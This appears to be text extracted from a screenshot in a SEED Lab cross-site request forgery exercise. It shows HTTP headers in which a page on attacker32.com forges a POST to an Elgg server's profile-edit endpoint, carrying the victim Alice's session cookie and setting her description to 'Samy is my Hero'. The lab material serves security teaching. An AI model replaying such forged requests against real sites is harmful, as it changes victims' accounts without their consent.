 attacker32.com/editprof
Alice : Elgg For SEED Lab
HTTP Header Live Main — Mozilla Firefox
This page forges
undefined
Date: Thu, 05 Dec 2024 12:23:31 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Wed, 04 Dec 2024 22:53:00 GMT
ETag: "4ce-62879a4c2c2ba-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 568
Content-Type: text/html
http://www.attacker32.com/favicon.ico
Host: www.attacker32.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.attacker32.com/editprofile.html
NS_BINDING_ABORTED
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: http://www.attacker32.com
Connection: keep-alive
Referer: http://www.attacker32.com/editprofile.html
Cookie: Elgg=t30abs8cj3t9qevrn4kn787nbi
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Samy is my Hero&accesslevel[briefdescription]=2&guid=56&__elgg
Clear Options File Save Record Data autoscroll